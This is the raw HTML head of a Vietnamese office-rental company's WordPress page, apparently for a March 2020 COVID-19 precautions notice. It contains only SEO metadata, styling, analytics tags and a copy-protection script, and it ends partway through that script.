

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ccboffice.net/hay-cung-ccb-office-chung-tay-bao-ve-suc-khoe-cua-ban-than-va-cong-dong/
body_size: 19891
content:
<!DOCTYPE html>
<html lang="vi">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>HÃY CÙNG CCB OFFICE CHUNG TAY BẢO VỆ SỨC KHỎE CỦA BẢN THÂN VÀ CỘNG ĐỒNG - CCB OFFICE</title>
	<link rel="canonical" href="https://ccboffice.net/hay-cung-ccb-office-chung-tay-bao-ve-suc-khoe-cua-ban-than-va-cong-dong/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="HÃY CÙNG CCB OFFICE CHUNG TAY BẢO VỆ SỨC KHỎE CỦA BẢN THÂN VÀ CỘNG ĐỒNG - CCB OFFICE" />
	<meta property="og:description" content="Trước diễn biến phức tạp của dịch viêm đường hô hấp cấp do chủng virus Corona (nCoV) mới gây ra Hiện tại, văn phòng CCB Office đã trang bị đầy đủ: ✔️ Khẩu trang y tế dự phòng ✔️ Nước rửa tay khô diệt khuẩn ✔️ Máy đo thân nhiệt CCB OFFICE hy vọng Quý Khách Hàng hãy [&hellip;]" />
	<meta property="og:url" content="https://ccboffice.net/hay-cung-ccb-office-chung-tay-bao-ve-suc-khoe-cua-ban-than-va-cong-dong/" />
	<meta property="og:site_name" content="CCB OFFICE" />
	<meta property="article:published_time" content="2020-03-10T09:54:07+00:00" />
	<meta property="article:modified_time" content="2020-03-10T10:29:27+00:00" />
	<meta property="og:image" content="https://ccboffice.net/wp-content/uploads/2020/03/94f88dae79aa82f4dbbb.jpg" />
	<meta property="og:image:width" content="624" />
	<meta property="og:image:height" content="468" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin3b" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="admin3b" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="2 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ccboffice.net/hay-cung-ccb-office-chung-tay-bao-ve-suc-khoe-cua-ban-than-va-cong-dong/#article","isPartOf":{"@id":"https://ccboffice.net/hay-cung-ccb-office-chung-tay-bao-ve-suc-khoe-cua-ban-than-va-cong-dong/"},"author":{"name":"admin3b","@id":"https://ccboffice.net/#/schema/person/3a5f77e37c3eaa3a3fd186ed258c3147"},"headline":"HÃY CÙNG CCB OFFICE CHUNG TAY BẢO VỆ SỨC KHỎE CỦA BẢN THÂN VÀ CỘNG ĐỒNG","datePublished":"2020-03-10T09:54:07+00:00","dateModified":"2020-03-10T10:29:27+00:00","mainEntityOfPage":{"@id":"https://ccboffice.net/hay-cung-ccb-office-chung-tay-bao-ve-suc-khoe-cua-ban-than-va-cong-dong/"},"wordCount":363,"publisher":{"@id":"https://ccboffice.net/#organization"},"image":{"@id":"https://ccboffice.net/hay-cung-ccb-office-chung-tay-bao-ve-suc-khoe-cua-ban-than-va-cong-dong/#primaryimage"},"thumbnailUrl":"https://ccboffice.net/wp-content/uploads/2020/03/94f88dae79aa82f4dbbb.jpg","articleSection":["Tin Thị Trường","Tin tức &amp; sự kiện"],"inLanguage":"vi"},{"@type":"WebPage","@id":"https://ccboffice.net/hay-cung-ccb-office-chung-tay-bao-ve-suc-khoe-cua-ban-than-va-cong-dong/","url":"https://ccboffice.net/hay-cung-ccb-office-chung-tay-bao-ve-suc-khoe-cua-ban-than-va-cong-dong/","name":"HÃY CÙNG CCB OFFICE CHUNG TAY BẢO VỆ SỨC KHỎE CỦA BẢN THÂN VÀ CỘNG ĐỒNG - CCB OFFICE","isPartOf":{"@id":"https://ccboffice.net/#website"},"primaryImageOfPage":{"@id":"https://ccboffice.net/hay-cung-ccb-office-chung-tay-bao-ve-suc-khoe-cua-ban-than-va-cong-dong/#primaryimage"},"image":{"@id":"https://ccboffice.net/hay-cung-ccb-office-chung-tay-bao-ve-suc-khoe-cua-ban-than-va-cong-dong/#primaryimage"},"thumbnailUrl":"https://ccboffice.net/wp-content/uploads/2020/03/94f88dae79aa82f4dbbb.jpg","datePublished":"2020-03-10T09:54:07+00:00","dateModified":"2020-03-10T10:29:27+00:00","breadcrumb":{"@id":"https://ccboffice.net/hay-cung-ccb-office-chung-tay-bao-ve-suc-khoe-cua-ban-than-va-cong-dong/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://ccboffice.net/hay-cung-ccb-office-chung-tay-bao-ve-suc-khoe-cua-ban-than-va-cong-dong/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://ccboffice.net/hay-cung-ccb-office-chung-tay-bao-ve-suc-khoe-cua-ban-than-va-cong-dong/#primaryimage","url":"https://ccboffice.net/wp-content/uploads/2020/03/94f88dae79aa82f4dbbb.jpg","contentUrl":"https://ccboffice.net/wp-content/uploads/2020/03/94f88dae79aa82f4dbbb.jpg","width":624,"height":468},{"@type":"BreadcrumbList","@id":"https://ccboffice.net/hay-cung-ccb-office-chung-tay-bao-ve-suc-khoe-cua-ban-than-va-cong-dong/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://ccboffice.net/"},{"@type":"ListItem","position":2,"name":"HÃY CÙNG CCB OFFICE CHUNG TAY BẢO VỆ SỨC KHỎE CỦA BẢN THÂN VÀ CỘNG ĐỒNG"}]},{"@type":"WebSite","@id":"https://ccboffice.net/#website","url":"https://ccboffice.net/","name":"CCB OFFICE","description":"Dịch vụ cho thuê văn phòng trọn gói - văn phòng ảo - chỗ ngồi làm việc","publisher":{"@id":"https://ccboffice.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ccboffice.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://ccboffice.net/#organization","name":"CCB OFFICE - Dịch vụ cho thuê văn phòng trọn gói chuyên nghiệp","url":"https://ccboffice.net/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://ccboffice.net/#/schema/logo/image/","url":"https://ccboffice.net/wp-content/uploads/2020/02/db41b7e84049b817e158.png","contentUrl":"https://ccboffice.net/wp-content/uploads/2020/02/db41b7e84049b817e158.png","width":228,"height":141,"caption":"CCB OFFICE - Dịch vụ cho thuê văn phòng trọn gói chuyên nghiệp"},"image":{"@id":"https://ccboffice.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://ccboffice.net/#/schema/person/3a5f77e37c3eaa3a3fd186ed258c3147","name":"admin3b","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://ccboffice.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7ec0984029d3fcfcc14bf727964541eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7ec0984029d3fcfcc14bf727964541eb?s=96&d=mm&r=g","caption":"admin3b"},"url":"https://ccboffice.net/author/admin3b/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Dòng thông tin CCB OFFICE &raquo;" href="https://ccboffice.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi CCB OFFICE &raquo;" href="https://ccboffice.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ccboffice.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='bootstrap-style-css' href='https://ccboffice.net/wp-content/themes/3btheme/lib/css/bootstrap.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css' href='https://ccboffice.net/wp-content/themes/3btheme/lib/css/font-awesome-all.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ccboffice.net/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ccboffice.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://ccboffice.net/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://ccboffice.net/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='shtheme-style-css' href='https://ccboffice.net/wp-content/themes/3btheme/style.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://ccboffice.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ccboffice.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ccboffice.net/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="https://ccboffice.net/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://ccboffice.net/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/ccboffice.net\/wp-admin\/admin-ajax.php","nonce":"dcb6e3a26e","preview":false,"postId":929,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://ccboffice.net/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.2" id="responsive-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://ccboffice.net/wp-json/" /><link rel="alternate" type="application/json" href="https://ccboffice.net/wp-json/wp/v2/posts/929" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ccboffice.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://ccboffice.net/?p=929' />
<link rel="alternate" type="application/json+oembed" href="https://ccboffice.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fccboffice.net%2Fhay-cung-ccb-office-chung-tay-bao-ve-suc-khoe-cua-ban-than-va-cong-dong%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ccboffice.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fccboffice.net%2Fhay-cung-ccb-office-chung-tay-bao-ve-suc-khoe-cua-ban-than-va-cong-dong%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><meta name="google-site-verification" content="RWLDTZx_NNh85Ii_Ztkclojt_Sxx6mJWhXpKdKc0DDU" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-78W52JHZ8M">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-78W52JHZ8M');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MFJ4SSH8');</script>
<!-- End Google Tag Manager -->
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
